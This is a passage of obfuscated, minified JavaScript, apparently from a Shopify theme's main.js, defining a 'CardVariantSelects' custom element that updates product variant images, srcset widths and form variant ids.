_0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/147/assets/main.js.map?v=104713601687505482791765294844
